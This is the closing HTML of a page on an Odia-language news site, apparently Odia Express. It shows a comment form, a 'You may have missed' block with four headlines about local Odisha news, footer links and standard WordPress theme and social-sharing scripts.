		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.odiaexpress.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='29378' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="153"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

                
            </main><!-- #main -->
        </div><!-- #primary -->
                



<div id="secondary" class="sidebar-area sidebar-sticky-top">
    <div class="theiaStickySidebar">
        <aside class="widget-area color-pad">
            <div id="search-2" class="widget newsphere-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>        </aside>
    </div>
</div>

</div>
<div class="af-main-banner-latest-posts grid-layout">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                You may have missed                            </span>
                </h4>
            
        </div>
        <div class="af-container-row clearfix">
                        <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">ଯାତ୍ରାରେ ପୀୟୂଷଙ୍କ ଡିମାଣ୍ଡ କମିଲା,ବଢ଼ିଲା ସାଇଙ୍କ ଲୋକପ୍ରିୟତା,ଯାତ୍ରାରେ ଧମାଲ ଅଭିନୟ କରୁଛନ୍ତି ସାଇ ସତ୍ୟଜିତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">ପୁଣି ଅକ୍ଟୋବରରେ ଓଡିଶାକୁ ଆସିବ କି ବାତ୍ୟା,ଲଘୁଚାପ ପ୍ରଭାବରେ ରାଜ୍ୟର ବିଭିନ୍ନ ସ୍ଥାନରେ ବର୍ଷା ଜାରି</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">ଚୋରା ମଦ କାରବାର କୁ ଗ୍ରାମବାସୀଙ୍କ ବିରୋଧ,ମଦ ବୋତଲ ଭାଙ୍ଗିବା ସହ ବେପାର କରୁଥିବା ପିଲା କୁ କଲେ ଅଟକ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">ଆଉ ନାହାନ୍ତି ଗୋ ରକ୍ଷକ ସନାତନ ସେଠୀ,ସମସ୍ତଙ୍କ ପ୍ରିୟ ଗୋସେବକ କଣ୍ଡୁରୀ ଭାଇଙ୍କ ଦେହାନ୍ତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                        </div>
</div>

<footer class="site-footer">
        
            <div class="secondary-footer">
        <div class="container-wrapper">
            <div class="af-container-row clearfix af-flex-container">
                                    <div class="float-l pad color-pad col-1">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-25504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25504"><a rel="privacy-policy" href="https://www.odiaexpress.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-25507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25507"><a href="https://www.odiaexpress.in/disclaimer/">Disclaimer</a></li>
</ul></div>                        </div>
                    </div>
                                                </div>
        </div>
    </div>
            <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright © Odia Express PVT LTD                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/newsphere">Newsphere</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/navigation.js?ver=20151215" id="newsphere-navigation-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/skip-link-focus-fix.js?ver=20151215" id="newsphere-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/js/swiper.min.js?ver=6.7.4" id="swiper-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/js/jquery.sidr.min.js?ver=6.7.4" id="sidr-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.7.4" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/marquee/jquery.marquee.js?ver=6.7.4" id="marquee-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.7.4" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/script.js?ver=6.7.4" id="newsphere-script-js"></script>
<script type="text/javascript" id="newsphere-pagination-js-js-extra">
/* <![CDATA[ */
var AFurl = {"dir":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/pagination-script.js?ver=6.7.4" id="newsphere-pagination-js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.odiaexpress.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v19.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/en_US/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.64" id="heateor_sss_sharing_js-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 04:49:36 -->